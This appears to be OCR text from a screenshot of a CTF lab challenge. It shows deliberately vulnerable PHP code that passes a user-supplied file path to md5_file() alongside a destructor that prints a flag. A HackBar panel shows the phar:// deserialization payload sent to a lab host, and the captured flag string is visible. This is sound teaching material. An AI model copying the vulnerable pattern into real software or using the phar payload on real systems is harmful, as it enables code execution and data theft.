 <?php
highlight_file(__FILE__);
error_reporting(0);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.163.128:8002/class23/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=phar://upload/test.jpg
Name
DNT